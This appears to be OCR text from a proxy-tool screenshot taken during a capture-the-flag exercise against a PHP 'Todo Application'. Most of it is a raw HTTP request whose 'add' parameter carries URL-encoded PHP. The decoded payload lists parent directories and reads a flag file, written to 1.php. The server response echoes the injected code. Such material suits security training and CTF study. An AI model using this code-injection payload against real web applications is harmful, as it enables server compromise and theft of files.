 1 GET /?add=
%3c%3fphp%0d%0a%24dir%20%3d%20%22..%2f..%2f..%2f%22%3b%0d%0a%24a%20%3d%20scandir(%24dir)%3b%0d%0a%24b%2
0%3dfile_get_contents(%22..%2f..%2f..%2fflagqsBKh.txt%22)%3b%0d%0aprint_r(%24a)%3b%0d%0aprint_r(%24b)%3
b%0d%0a%3f%3e&fileTodo=1.php HTTP/1.1
2 Host: 13.215.248.36:31538
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
6 Referer: http://13.215.248.36:31538/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
0
1
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 05 Oct 2023 12:40:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.3.27-1ubuntu3.6
7 Content-Length: 7702
8
9
10 <html>
11 <head>
12 <title>
Todo Application
</title>
13 </head>
14 <body>
15 <div style="font-size:18px">
16 <input type="checkbox">
<b>
<?php
17 $dir = "../../../";
18 $a = scandir($dir);
19 print_r($a);
20 ?>
</b>
<br>
<input type="checkbox">
<b>
<?php
21 $dir = "../../../";
22 $a = scandir($dir);
Back
Query parameter
Name
add
Value
%3c%3fphp%0d%0a%24dir%20%3d%
20%22..%2f..%2f..%2f%22%3b%0
d%0a%24a%20%3d%20scandir(%24
dir)%3b%0d%0a%24b%20%3dfile_
get_contents(%22..%2f..%2f..
%2fflagqsBKh.txt%22)%3b%0d%0
aprint_r(%24a)%3b%0d%0aprint
_r(%24b)%3b%0d%0a%3f%3e
Decoded from: URL encoding
<?php \r \n
$dir = "../../../"; \r \n
$a = scandir($dir); \r \n
$b =file_get_contents("../..
/../flagqsBKh.txt"); \r \n
print_r($a); \r \n
print_r($b); \r \n
?>
Cancel
Apply changes
spector
Notes